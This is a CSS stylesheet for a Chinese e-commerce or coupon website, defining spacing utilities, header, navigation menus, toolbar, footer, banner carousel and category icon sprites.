.p25 { padding: 25px }
.p30 { padding: 30px }
.p50 { padding: 50px }
.pt5 { padding-top: 5px }
.pt10 { padding-top: 10px }
.pt15 { padding-top: 15px }
.pt20 { padding-top: 20px }
.pt25 { padding-top: 25px }
.pt30 { padding-top: 30px }
.pt50 { padding-top: 50px }
.pr5 { padding-right: 5px }
.pr10 { padding-right: 10px }
.pr15 { padding-right: 15px }
.pr20 { padding-right: 20px }
.pr25 { padding-right: 25px }
.pr30 { padding-right: 30px }
.pr50 { padding-right: 50px }
.pb5 { padding-bottom: 5px }
.pb10 { padding-bottom: 10px }
.pb15 { padding-bottom: 15px }
.pb20 { padding-bottom: 20px }
.pb25 { padding-bottom: 25px }
.pb30 { padding-bottom: 30px }
.pb50 { padding-bottom: 50px }
.pl5 { padding-left: 5px }
.pl10 { padding-left: 10px }
.pl15 { padding-left: 15px }
.pl20 { padding-left: 20px }
.pl25 { padding-left: 25px }
.pl30 { padding-left: 30px }
.pl50 { padding-left: 50px }
.pl80 { padding-left: 80px!important; }
.mt0{margin-top:0!important;}
.mb0{margin-bottom:0px!important;}
.mb10{margin-bottom:10px!important;}
.mb20{margin-bottom:20px!important;}
.mb30{margin-bottom:30px!important;}
.ml0{margin-left:0px!important;}
.ml10{margin-left:10px!important;}
.ml20{margin-left:20px!important;}
.ml30{margin-left:30px!important;}
.ml35{margin-left:35px!important;}
.ml40{margin-left:40px!important;}
.ml45{margin-left:45px!important;}
.ml50{margin-left:50px!important;}
.ml55{margin-left:55px!important;}
.mr0{margin-right:0px!important;}
.mr10{margin-right:10px!important;}
.mr20{margin-right:20px!important;}
.mr30{margin-right:30px!important;}
.pt0{ padding-top:0px!important;}
.pt10{padding-top:10px!important;}
.pt20{padding-top:20px!important;}
.pt30{padding-top:30px!important;}
.pb0{ padding-bottom:0px!important;}
.pb10{padding-bottom:10px!important;}
.pb20{padding-bottom:20px!important;}
.pb30{padding-bottom:30px!important;}
.pl0{ padding-left:0px!important;}
.pl10{padding-left:10px!important;}
.pl20{padding-left:20px!important;}
.pl30{padding-left:30px!important;}
.pr0{ padding-right:0px!important;}
.pr10{padding-right:10px!important;}
.pr20{padding-right:20px!important;}
.pr30{padding-right:30px!important;}
@charset "utf-8";
/** CSS Document 
* Dec: Base style 
* Author: mumian@juanpi.com;
* Date: 2014-12-01;
**/
/*header by yangtata start*/
.header{background:#fff;width:100%;margin:0 auto;min-width: 1200px;}
.header .area{
	width:100%;position:relative; height:95px;  margin:0 auto;
}
.header .search .smt,.new-users ul li i{ display:block; background:url(../images/header-total.gif) no-repeat;}
.header .logo,.header .search,.header .protection{position:absolute;}
.header .logo{ top:17px; left:0;width:280px; height:55px;}
.header .logo.other{height:54px;width:240px;top:20px;}
.header .logo.juan-brand{background-position:-78px -104px;}
.header .logo.juan-iphone{background-position:-78px -161px;}
.header .logo.juan-user{background-position:-78px -217px;}
.header .logo.juan-jf{background-position:-78px -274px;}
.header .logo.juan-fanli{background-position:-78px -334px;}
.header .logo div .juan-txt{height:50px; width:70px;}
.header .logo .go-old{position:relative;background:url(../images/go-old.gif) no-repeat;height:39px;width:40px;margin:2px 0 0 10px;}
.header .logo .go-old a{display:block;position:absolute;bottom:0;left:0;width:40px;height:12px;}
.header .logo .juan-logo{
    height: 55px;
    overflow: hidden;    
    width: 280px;
}
.header .logo .juan-other-logo {
    height:0;
    width: 70px;
	padding-top:35px;
	overflow:hidden;
}
.header .logo .other-logo {
    height: 0;
    margin-left: 14px;
    overflow: hidden;
    padding-top: 34px;
    width: 89px;
}
/* about mac retina*/
.header .logo.juan-logo01{  background: url(../images/juan-logo.png) no-repeat; width:165px; height: 45px; background-size: cover;padding: 0; text-indent: -999px;}
.header .logo.juan-logo01 .go-old{ position: absolute; left: 165px;}
.header .logo.juan-user01{  background: url(../images/juan-user.png) no-repeat;background-size: cover; height: 55px;}
.header .logo.juan-fanli01{  background: url(../images/juan-fanli.png) no-repeat;background-size: cover; height: 55px;}
.header .logo.juan-jifen01{  background: url(../images/juan-jifen.png) no-repeat;background-size: cover; height: 55px;}
.header .logo.juan-iphone01{  background: url(../images/juan-phone.png) no-repeat;background-size: cover;height: 55px;}
.header .logo.juan-brand01{  background: url(../images/juan-brand.png) no-repeat;background-size: cover;height: 55px;}
/*this is protection*/
.header .protection{background-position:0 0; height:32px; width:465px; top:28px; right:270px;}
.header .protection a{ display:block; float:left; height:16px; width:98px; margin:0 0px 0 34px;}
.header .protection a.lowest{ margin-left:75px;width:85px;}
.header .protection a.check{ margin-left:75px;width:85px;}
.header .protection01{ background: url(../images/juan-zhijian.png) no-repeat;background-size: cover;height: 33px;}
/*this is protection*/
.header .protection{background-position:0 0; height:32px; width:465px; top:35px; right:270px;}
.header .protection a{ display:block; float:left; height:16px; width:98px; margin:0 0px 0 34px;}
.header .protection a.lowest{ margin-left:75px;width:85px;}
.header .protection a.check{ margin-left:75px;width:85px;}
.header .protection01{ background: url(../images/juan-zhijian.png) no-repeat;background-size: cover;height: 30px;}
/*this is search*/
.header .search{top:25px; right:0; width:287px; height:33px;}
.header .search .search-area{ display:block; width:249px; height:33px; background:#efefef;border-top: 1px solid #F8285C;border-bottom: 1px solid #F8285C;border-left: 1px solid #F8285C;}
.header .search .txt{ border:0 none; outline:0 none; background:#efefef; width:239px; height:30px; line-height:30px; margin:2px 0 0 10px; color:#333333;}
.header .search .smt{ background-position:right -65px; border:0 none; cursor:pointer; height:35px; width:37px;}
/*jky-login by yangtata*/

/*mainNav by yangtata start*/
.header .mainNav{ width:100%; height:38px; border-bottom: 2px solid #ff3366;min-width: 1200px;}
.header .mainNav .nav{  height:38px; margin:0 auto;}
.header .mainNav .nav .navigation li{ float:left; display:inline; height:38px;position:relative; z-index:11;}
.header .mainNav .nav .navigation li.fanli{background:#fff}
.header .mainNav .nav .navigation li.fanli a{color:#f8285c}
.header .mainNav .nav .navigation li.hot{background:#fff}
.header .mainNav .nav .navigation li.hot a{color:#8000FF;font-weight:600}
.header .mainNav .nav .navigation li a .cur{ background:url(../images/cur.gif) no-repeat; width:7px; height:4px; display:inline-block; margin-left:3px;
vertical-align:3px;_vertical-align:-6px;
transition: all .4s;-webkit-transition: all .4s; -o-transition: all .4s; -moz-transition: all .4s;-webkit-backface-visibility:hidden;}
.header .mainNav .nav .navigation li .all-classify{ display:none; position:absolute; top:39px; left:0; width:102px; background:#f8f9f5; border:#f8285c solid 1px;box-shadow:3px 0px 5px rgba(145,145,145,0.4);}
.header .mainNav .nav .navigation li.open a .cur{
transform:rotate(180deg);-webkit-transform:rotate(180deg); -o-transform:rotate(180deg); -moz-transform:rotate(180deg);}
.header .mainNav .nav .navigation li.open .all-classify{ display:block;}
.header .mainNav .nav .navigation li .all-classify dd{ height:36px;line-height:36px; border-bottom:#e2e2e2 solid 1px; border-top:#fff solid 1px;}
.header .mainNav .nav .navigation li .all-classify dd a{ color:#777; padding:0; width:102px; height:36px;}
.header .mainNav .nav .navigation li .all-classify dd i,.header .mainNav .nav .navigation li .all-classify dd span{ display:inline; float:left;}
.header .mainNav .nav .navigation li .all-classify dd i{background:url(../images/zhe-icon.gif) no-repeat; width:22px; height:22px; margin:10px 10px 0 20px;}
.header .mainNav .nav .navigation li .all-classify dd i.nvzhuang{ background-position:0 -312px;}
.header .mainNav .nav .navigation li .all-classify dd i.nanzhuang{ background-position:0 0;}
.header .mainNav .nav .navigation li .all-classify dd i.xiebaopeishi{ background-position:0 -40px;}
.header .mainNav .nav .navigation li .all-classify dd i.muying{ background-position:0 -76px; margin-top:6px;}
.header .mainNav .nav .navigation li .all-classify dd i.jujia{ background-position:0 -117px;}
.header .mainNav .nav .navigation li .all-classify dd i.meizhuang{ background-position:0 -158px;}
.header .mainNav .nav .navigation li .all-classify dd i.shuma{ background-position:0 -198px;}
.header .mainNav .nav .navigation li .all-classify dd i.meishi{ background-position:0 -238px}
.header .mainNav .nav .navigation li .all-classify dd i.wenti{ background-position:0 -275px; margin-top:7px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover{ font-weight:bold; background:#fff;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .nvzhuang{ background-position:-38px -312px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .nanzhuang{ background-position:-38px 0;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .xiebaopeishi{ background-position:-38px -40px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .muying{ background-position:-38px -76px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .jujia{ background-position:-38px -117px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .meizhuang{ background-position:-38px -158px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .shuma{ background-position:-38px -198px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .meishi{ background-position:-38px -238px}
.header .mainNav .nav .navigation li .all-classify dd a:hover .wenti{ background-position:-38px -275px;}
.header .mainNav .nav .navigation li a{ float:left;cursor:pointer; padding:10px 20px 0; color:#333; font-size:14px; height:30px;}
.header .mainNav .nav .navigation li a i{background:url(../images/newjd.gif) no-repeat;background-position:-28px 0;width: 28px;height: 22px;position: absolute;top: -2px;right: 1px;}
.header .mainNav .nav .navigation li.current a i{background-position:0 0;}
.header .mainNav .nav .navigation li a.brandnav{padding:10px 20px 0;}
.header .mainNav .nav .navigation li.last{ background:none;}
.header .mainNav .nav .navigation li.current{background:#f8285c;-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.header .mainNav .nav .navigation li.on{background:#3539C2;-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.header .mainNav .nav .navigation li.first a {width: 162px;text-align: center;}
.header .mainNav .nav .navigation li.current a {color: #fff;}
.header .mainNav .nav .navigation li.on a {color: #fff;}
.header .mainNav .nav .navigation li.first {width: 200px;}
.header .mainNav .nav .navigation li.current a:hover{ text-decoration:none;}
.header .mainNav .nav .navigation li.on a:hover{ text-decoration:none;}
.header .mainNav .nav .navigation li a:hover{text-decoration:underline;}
.navigation .code-tips {
    display: none;
    position: absolute;
    left: -28px;
    top: 36px;
    background-color: #fff;
    border: #e2e2e2 solid 1px;
    padding: 5px;
    width: 148px;
    height: 173px;
    z-index: 100;
}
.navigation .code-tips .code {    
    height: 148px;
    width: 148px;
}
.header .mainNav .nav .navigation li a #new-phone {
    margin-top: 3px;
}
#new-phone {
    background: url(../images/phone-new.png) no-repeat;
    margin-top: 12px;
    height: 16px;
}
#new-qcodes {
    top: 40px;
}
.header .state-show{ line-height:38px; position:relative; z-index:100;}
.header .state-show .normal-a{ font-size:14px; color:#333;height:38px;float:left; display:inline; padding:0 15px;}
.header .state-show .on{background: #f8285c;color:#fff;-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.header .state-show .normal-side-box{ top:39px; right:0;}
.header .state-show  #signinid:hover .normal-side-box{display:block;}
.icon-normal,#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon{background:url(../images/icon-total.png) no-repeat 0 0;}
.icon-normal{background-position:0 0;display:inline-block; vertical-align:-3px; margin-right:3px;}
.icon-sign{ background-position: -84px -38px; width:16px; height:16px; float:left; margin-top:13px; _margin-top:11px;}
.icon-phone{ background:url(../images/icon-phone.gif) no-repeat;height:35px; width:12px; float:left;}

.icon-advance{ background-position:right top; width:15px; height:16px; float:left;margin-top:3px;}
.icon-fanli {width:0;position:relative;left:-20px}
.icon-bag{background-position:0 -156px;width:16px;height:18px;float:left;margin:8px 11px 0 12px;}
.icon-bag-empty{background-position:0 -182px;width:25px;height:36px;float:left;margin-right:5px;}
.icon-clock{width:14px;height:14px;background-position:right -20px;}
/*header_other by ake*/
.header_other{ height: 95px;  background: url(../images/user_line.gif) repeat-x;}
.header_other .area{height:95px;}
.header_other .other_nav{ position: absolute;right: 0; bottom:4px;}
.header_other .other_nav ul{  line-height: 36px;}
.header_other .other_nav li{ float: left;display: inline;}
.header_other .other_nav li a{float: left; padding: 0 32px;height: 36px;background: #2a142b; display: block; font-size: 14px; color: #fff;}
.header_other .other_nav li a.active{background: #ff2d5e;color: #fff;text-decoration:none;}
/*login by ake*/
.header-login{ border-bottom: 4px solid #2a142b;}
.header-login .area{height:76px;}
.header-login .logo{top:15px;}
.header-login .protection{right:10px;top:24px;}
/*mainNav by yangtata end*/
/*head by yangtata end*/
/*toolbar by yangtata start*/
#toolbar{ background:#f6f6f6;height:36px;min-width: 1200px;}
#toolbar .bar-con{ margin:0 auto; line-height:34px;}
#toolbar .bar-con .topNav li{ float:left; display:inline; border-right:#e2e2e2 solid 1px;}
#toolbar .bar-con .topNav li.first{ border-left:#e2e2e2 solid 1px;}
#toolbar .bar-con .topNav li a{ display:block; float:left; padding:0 25px; color:#666;height:36px;}
#toolbar .bar-con .topNav li a.red{ color:#ee4e22;}
#toolbar .bar-con .topNav li a.active{background:#fff;color:#F8285C}
#toolbar .bar-con .topNav li a.active:hover{ text-decoration:none;}
#toolbar .bar-con .right-show div{ display:block; float:left; color:#e2e2e2;}
#toolbar .bar-con .right-show div a{margin-right: 10px; color:#333;}
#toolbar .bar-con .right-show div a .count{ width:12px; padding:0 3px; background:#ff3838; color:#fff; margin-left:2px;}
#toolbar .bar-con .right-show div.logined-show{ position:relative; z-index:99; height:36px;}
#toolbar .bar-con .right-show div.logined-show .normal-a{ display:block; margin-top:10px; line-height:normal; cursor:pointer;}
#toolbar .bar-con .right-show div.logined-show img{ margin-right:5px; float:left; display:inline; width:18px; height:18px; vertical-align:middle;}
#toolbar .bar-con .right-show div.logined-show a .user{ color:#ff3366; font-weight:bold; display:inline; float:left; max-width:64px;_width:64px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
#toolbar .bar-con .right-show div.logined-show a .cur{ display:inline; float:left; background:url(../images/cur.gif) no-repeat; width:10px; height:5px;transition: all .4s;-webkit-transition: all .4s; -o-transition: all .4s; -moz-transition: all .4s; margin-left:2px; margin-top:6px;-webkit-backface-visibility:hidden;}
#toolbar .bar-con .right-show div.logined-show a:hover{ text-decoration:none;}
#toolbar .bar-con .right-show div.logined-show .normal-box{ position:absolute; top:35px; left:10px; width:200px; background:#fff; border:#f7dce0 solid 1px; width:92px; border-radius:5px; overflow:hidden; display:none; z-index:99;}
#toolbar .bar-con .right-show div.logined-show:hover .normal-box{display:block;}
#toolbar .bar-con .right-show div.hover .normal-box{ display:block;}
#toolbar .bar-con .right-show div.logined-show.hover a .cur{transform:rotate(180deg);-webkit-transform:rotate(180deg); -o-transform:rotate(180deg); -moz-transform:rotate(180deg);}
#toolbar .bar-con .right-show div.logined-show .login-box{ height:120px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li{ height:30px; line-height:30px; border-bottom:#f7dce0 solid 1px;vertical-align:top;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon{width:12px; height:14px; display:inline; margin:10px 5px 0 10px; float:left;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a span{ display:inline; float:left;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-01{ background-position:0 -49px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-02{ background-position:0 -79px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-03{ background-position:0 -108px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-04{ background-position:0 -136px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a{ display:block; margin-left:0; color:#ce003f;width:92px;height:30px; cursor:pointer;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a:hover{ background:#fcf0f0; text-decoration:none;}
#toolbar .bar-con .right-show .personal-show a:hover{ text-decoration:none;}
#toolbar .bar-con .right-show .personal-show a:hover span{ text-decoration:underline;}
#toolbar .bar-con .right-show .logined-show img{ vertical-align:-5px; margin-right:5px;}
.main{
	
	margin:0px auto;
}
.clearfix{ clear:both;}
/*side_right by yangtata start old
.side_right {
    width: 40px;	
	bottom:150px;	
    position:fixed;
	display:none;
	_position:absolute;
	_right:10px;
	_bottom:auto;
	_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-210));
	z-index:102;
	border:4px solid #f1eced;
	background-color: #f1eced;
	border-radius:4px;
	float: right;
    margin-left: 1160px;
}
.side_right .con{ position:relative; height:216px;}
.side_right .con .wap:hover .normal-side-box{display:block}
.side_right .con .sign-btn:hover .normal-side-box{display:block}
.side_right .con .waptag:hover .normal-side-box{display:block}

*/
.normal-side-box{ position:absolute; top:22px; right:48px; width:180px; background:#fff; border:#f8285c solid 1px;text-align:center; color:#666; display:none;}
.normal-side-box .cur-img{ display:block; background:url(../images/cur-side.gif) no-repeat; height:15px; width:8px; position:absolute;
top:77px; right:-8px;}
.normal-side-box p{ margin:10px; line-height:24px;}
.normal-side-box p a{ color:#39c;}
.normal-side-box p b{ color:#ff3838;}
.normal-side-box p.other{ background:#f9f9f9; margin:0; padding:10px 0;}
.app-side-box{top:-22px;width:164px;text-align:center;}
.app-side-box .app-show{height:128px;width:128px;margin:17px auto 0;}
.app-side-box .app-txt{font-size:14px;color:#f8285c;}
/*this is tag-side-box*/
.tag-side-box{top:auto;bottom:110px;width:333px;text-align:left;min-height:100px;}
.tag-side-box.empty{width:198px;top:-3px;bottom:auto;min-height:0;}
.tag-side-box.empty .cur-img{bottom:auto;top:2px;}
.tag-side-box .bag-tool{display:block;position:static;box-shadow:none;}
.tag-side-box .cur-img{top:auto;bottom:65px;right:-15px;height:40px;width:15px;background-position:0 12px;}
/*totop-tips start*/
.totop-tips{  width: 100%;background: #ffebd2; min-width:1200px}
.totop-tips p{ text-align:center; width:980px; margin: 0 auto; position: relative; height: 30px; line-height: 30px; color: #666;}
.totop-tips p strong{ color: #333;  }
.totop-tips a{ color: #ff3838;margin-left: 30px;}
.totop-tips .closet{ position: absolute; right: 0;top:0; color: #666666; text-decoration: none; cursor: pointer;}
.totop-tips .closet em{ font-family: "微软雅黑"; margin-right: 5px;}
/*totop-tips end*/
/*
.side_right .trigger{
    background:url(../images/btn_side.png) no-repeat;
    display: block;
    height: 40px;
    width: 40px;
    margin:0 0 4px;
	color:#fff;
	text-align:center;
	position:relative;
}
.side_right .trigger:hover{ color:#fff;}
.side_right .trigger .icon{ display:block; background:url(../images/icon-right.gif) no-repeat; height:40px; width:40px;}
.side_right .trigger .icon-01{ background-position:10px -36px;}
.side_right .trigger .icon-02{ background-position:10px -80px}
.side_right .trigger .icon-03{ background-position:10px -122px;}
.side_right .trigger .icon-04{ background-position:0 -142px;}
.side_right .trigger .icon-05{background-position:10px 6px;}
.side_right .trigger .icon-06{background-position:10px -162px;}
.side_right .trigger .icon-07{background-position:10px -208px;}
.side_right .trigger p{ display:none; padding-top:3px; line-height:16px;}
.side_right .trigger:hover{ background-position:right top; text-decoration:none;}
.side_right .trigger:hover p{ display:block;}
.side_right .trigger:hover span{ display:none;}
.side_right .trigger.tag em.num{width:auto;height:12px;line-height:12px;padding:0 4px;display:block;position:absolute;top:5px;right:-2px;background:#f8285c;color:#f6f6f6;text-align:center;border-radius:15px;font-family:"宋体";}
.side_right .trigger.tag em.time{position:absolute;top:-55px;left:0;width:36px;height:66px;line-height:36px;color:#fff;font-family:"arial";font-size:14px;background:url(../images/tag-time.png) no-repeat;font-size:12px;}

*/

/*this is */
.tag_remind{position:fixed;bottom:10px;left: 50%;margin-left:385px;border:#f8285c solid 1px;background:#fff;padding:20px 0;width:214px;height:86px;z-index:100;text-align:center;}
.tag_remind .tips{color:#333;font-weight:bold;font-size:14px;}
.tag_remind .txt{color:#999;margin:10px 0;}
.tag_remind .btn_all a{color:#fff;width:78px;height:24px;line-height:24px;border:#dc0138 solid 1px;background:#ff2d5e;display:inline-block;text-align:center;border-radius:3px;}
.tag_remind .btn_all a:hover{background:#ff517d;text-decoration:none;}
.tag_remind .del{display:block;position:absolute;top:5px;right:5px;font-size:16px;color:#ccc;width:10px;height:10px;line-height:10px;}
.tag_remind .del:hover{color:#ff2d5e;text-decoration:none;}
/*this is service by yangtata start*/

/*this is service by yangtata end*
/*foot by yangtata start*/
.foot{
    width:100%;
	min-width:1200px;	
	margin:0 auto;
	margin-top:40px;
	background:#f9f9f9;	
	border-top:#ce003f solid 1px;
	clear:both;
}
.foot .white_bg{border-top:#f8285c solid 3px;}

.foot .logo{
	color:#999999;
	text-align:center;
	padding-top: 10px;
}
.foot .logo img{
	margin-right:27px;
}
.foot .logo .no{ border:none;}
.foot-con{padding:0 50px;margin: 0 auto;padding-bottom: 30px;}
.con-box-n{ padding-top: 25px;margin:0 auto;}
.con-left-info{ padding-left:65px;width:auto;overflow:hidden;}
.con-left-info dl{ float: left;display: inline;text-align: left;}
.con-left-info dt{  font-size: 14px; color: #333; font-weight: bold; margin-bottom: 10px;padding-left: 7px;}
.con-left-info dd{ margin-bottom: 5px; color: #666;}
.con-left-info dl a{ color: #666;}
.con-left-info dl .revEmail{ padding-left: 10px; line-height: 28px;}
.con-left-info dd i{width: 4px;  height: 4px; overflow:hidden;border-radius: 50%; background: #c6c6c6; display: inline-block; margin-right: 5px;float:left;margin-top:8px;}
.con-left-info .help-info{width:100px;}

.con-menu{  margin-top: 35px;}
.con-menu a{display: block; width: 86px; height: 35px; background: url(../images/service_add.gif) no-repeat;}
.con-menu .service-add{  background-position: 0 -5px;}
.con-menu .service-add:hover{ background-position: 0 -52px;}
.con-menu .service-time{ padding-left:10px;width:65px;}
.con-menu .service-time p{ color: #919191; line-height: 18px;}

.foot-con .ft-company{ text-align: center; padding-top: 20px; color: #c6c6c6;}
.foot-con .ft-company a{ color: #c6c6c6; }
.foot-con .ft-company a:hover{ text-decoration: underline;}

/*school start by xiaoxiong 1021*/
.con-left-info .school{ position: relative;}
.con-left-info .school em{ position: absolute; left: 63px; _left: 50; top: 3px; top: 2px\0; top: 2px\9; *top: 1px; display: block; width: 14px; height: 14px;background: url(../images/school-ico.png) no-repeat;}
/*foot by yangtata end*/
/*this is top_bar*/

.top_bar{background-color: #f7f7f7;height: 360px;width:1200px;margin: 0 auto;}
.top_bar .banner{position: relative;height: 360px;width:700px;z-index: 0;overflow: hidden;}
.top_bar .banner {margin-left: 200px;}
.top_bar .banner li{padding-left:0;display:block !important;width: 100%;position:absolute;top:0;left;0;z-index:0;opacity:0;filter:alpha(opacity=0);}
.top_bar .banner .pic{height:360px;display:block;width:700px;margin:0 auto;}
/*this is top_wrap*/
.top_wrap{ margin-left: auto;    margin-right: auto;width: 1200px;_height:1px;_overflow:hidden;}
.top_wrap .top_box {position: relative;width: 100%;height:0;min-width:1200px}
.top_wrap .banner_l{position: relative;top: -360px;z-index: 10;width:200px;display:block;left:0;}
.w1200 .top_wrap .banner_l {left: 0;}
.top_wrap .banner_l dl {width: 180px;height: 357px;overflow: hidden;padding: 2px 10px 1px;background-color: #fff;}
.top_wrap .banner_l dl dd {float: left;width: 50%;height: 51px;overflow: hidden;line-height: 50px;text-align: center;background: url(../images/dotted_line.png) repeat-x bottom;}
.top_wrap .banner_l dl dd a {display: block;height: 50px;line-height: 50px;text-align: center;background: #fff;font-size: 14px;position: relative;}
.ct-icon{display: inline-block; width: 24px; height: 24px;vertical-align: middle;position: relative; top: -2px;background: url(../images/ct_icons.png) no-repeat 0 0;margin-right: 5px;}
.ct-icon-nvzhuang{background-position: 0 0;}
.ct-icon-nanzhuang{background-position: -24px 0;}
.ct-icon-xiezi{background-position: -48px 0;}
.ct-icon-xiangbao{background-position: -72px 0;}
.ct-icon-muying{background-position: -96px 0;}
.ct-icon-meizhuang{background-position: -120px 0;}
.ct-icon-jujia{background-position: -144px 0;}
.ct-icon-jiafang{background-position: -168px 0;}
.ct-icon-wenti{background-position: -192px 0;}
.ct-icon-meishi{background-position: -216px 0;}
.ct-icon-shuma{background-position: -240px 0;}
.ct-icon-dianqi{background-position: -264px 0;}
.ct-icon-neiyi{background-position: -288px 0;}
.ct-icon-peishi{background-position: -312px 0;}
.top_wrap .banner_l dl dd a:hover .ct-icon-nvzhuang{background-position: 0 -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-nanzhuang{background-position: -24px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-xiezi{background-position: -48px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-xiangbao{background-position: -72px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-muying{background-position: -96px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-meizhuang{background-position: -120px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-jujia{background-position: -144px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-jiafang{background-position: -168px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-wenti{background-position: -192px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-meishi{background-position: -216px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-shuma{background-position: -240px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-dianqi{background-position: -264px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-neiyi{background-position: -288px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-peishi{background-position: -312px -24px;}
.ct-line{float: right; width: 1px;height: 15px;background-color: #eee;margin-top: 18px;}

.banner_arrow {display: none;}
.banner_arrow .arrow_prev,.banner_arrow .arrow_next {background-color: rgba(0, 0, 0, 0.2);color: #fff;display: block;height: 45px;line-height: 45px;overflow: hidden;position: absolute;top:-210px;width: 29px;z-index: 12;}
.banner_arrow .arrow_prev{left:200px;}
.banner_arrow .arrow_next{right:0;}
.banner_arrow .arrow_prev:hover,.banner_arrow .arrow_next:hover {background-color: rgba(0, 0, 0, 0.4);}
.banner_arrow .arrow_prev i,.banner_arrow .arrow_next i {background:url(../images/arrow.png) no-repeat;cursor: pointer;display: block;height: 21px;margin: 12px 0 0 9px;overflow: hidden;width: 13px;}
.banner_arrow .arrow_prev i{background-position:top left;}
.banner_arrow .arrow_next i{background-position:top right;}

.top_wrap .banner_r {height: 360px;position: absolute;right: 0;top: -360px;width: 295px;z-index: 10;background: #e8e8e8;box-shadow: 0 -3px 2px rgba(102, 102, 102,.15);overflow: hidden;}
.top_wrap .banner_r dl {width: 296px;height: 360px;overflow: hidden;}
.top_wrap .banner_r dl dd {float: left;display: inline;width:295px;height: 120px;overflow: hidden;text-align: center;background-color: #fff;margin: 0 1px 1px 0;border-bottom: 1px dashed #ccc;}
.top_wrap .banner_r dl dd img {width: 120px;min-height: 120px;}
.top_wrap .banner_r dl dd a{width:295px;float:left;overflow: hidden;}
.top_wrap .banner_r dl dd span {display: inline-block;height: 80px;width: 175px;float: right;font-family: Microsoft Yahei;}
.top_wrap .banner_r dl dd span b {color: #222;display: inline-block;font-size: 14px;font-family: Microsoft Yahei;height: 20px;line-height: 20px;margin-bottom: 5px;margin-top: 5px;width: 100%;overflow: hidden;font-weight: bold;}
.top_wrap .banner_r dl dd span p {height:88px;line-height: 15px;overflow: hidden;font-size: 11px;font-family: Microsoft Yahei;color: #666;padding: 0 5px;text-align: left;}
.top_wrap .banner_r dl dd a:hover{opacity:.8;filter:alpha(opacity=80);}

.top_wrap .banner_r.acd {height: 360px;position: absolute;right: 0;top: -360px;width: 295px;z-index: 10;background: #e8e8e8;box-shadow: 0 -3px 2px rgba(102, 102, 102,.15);overflow: hidden;}
.top_wrap .banner_r.acd dl {width: 296px;height: 360px;overflow: hidden;background-color: #e2e2e2;}
.top_wrap .banner_r.acd dl dd {float: left;display: inline;width: 146px;height: 119px;overflow: hidden;text-align: center;background-color: #fff;margin: 0 1px 1px 0;border:0}
.top_wrap .banner_r.acd dl dd a{width:146px;float:left;overflow: hidden;height:120px;padding:0;}
.top_wrap .banner_r.acd dl dd img {width: 120px;max-height: 120px;}
.top_wrap .banner_r.acd dl dd.last {width: 295px;height: 120px;}
.top_wrap .banner_r.acd dl dd.last a{width:295px;float:left;overflow: hidden;height:120px;padding:0;}
.top_wrap .banner_r.acd dl dd.last img {width: 295px;max-height: 120px;}
.top_wrap .banner_r.acd dl dd a:hover{opacity:.8;filter:alpha(opacity=80);}

.top_wrap .round {position: absolute;top:-25px;width:200px;right:300px;}
.top_wrap .round .adType {text-align:center;}
.top_wrap .round .adType a {display:inline-block;width:10px;height:10px;margin:0 3px;background:#000;border:1px solid #fff;overflow:hidden;border-radius:50%;}
.top_wrap .round .adType a.current {background:#ff2d5e;}
/*new-users by yangtata start*/
.new-users ul li{display:inline;float:left;font-size:16px;font-family:"微软雅黑","宋体";margin-left:25px;line-height:42px;}
.new-users ul li i{display:inline;float:left;width:42px;height:42px;margin-right:10px;}
.new-users ul li i.f{background-position:right -103px;}
.new-users ul li i.s{background-position:right -146px;}
.new-users ul li i.t{background-position:right -189px;}
.new-users ul li span{display:inline;float:left;color:#333;}
.new-users ul.only{margin-left:200px;}
.new-users .update-time{height:38px;font-family:"微软雅黑","宋体";margin-right:20px;}
.new-users .update-time .txt{line-height:20px;text-align:right;color:#333;font-size:18px;width:130px;height:38px;}
.new-users .update-time .txt span{font-size:14px;color:#666;}
.new-users .update-time .times span em{display:inline-block;height:38px;width:30px;text-align:center;background:#ff517d;font-size:24px;color:#fff;text-align:center;line-height:38px;font-size:20px;}
.new-users .update-time .times span i{font-size:14px;color:#666;margin:0 10px;}
/*new-users by yangtata end*/
/*w1200 start by yangtata start*/
.w1200 .header .protection{right:380px;}
.w1200 .totop-tips p{width:1200px;}
.w1200 .goods-list{width:1206px;}
.w1200 .header .area{width:1200px;}
.w1200 .header .mainNav .nav{width:1210px;}
.w1200 #toolbar .bar-con{width:1200px;}
.w1200 .subNav{width:1200px;}
